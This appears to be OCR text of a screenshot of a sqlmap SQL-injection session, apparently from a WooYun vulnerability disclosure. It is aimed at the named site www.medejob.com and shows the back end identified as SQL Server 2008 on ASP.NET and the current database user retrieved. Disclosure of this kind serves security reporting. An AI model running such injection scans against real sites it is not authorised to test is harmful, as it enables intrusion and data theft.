 管理员: sqlmap
NULL,NULL--
---
[01:22:01] [INFO] testing Microsoft SQL Server
[01:22:02] [INFO] confirming Microsoft SQL Server
[01:22:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[01:22:03] [INFO] fetching current user
current user:    'usercpt'
[01:22:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[01:22:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.medejob.com'
[*] shutting down at 01:22:03
C:\Python27\sqlmap>
www.wooyun.org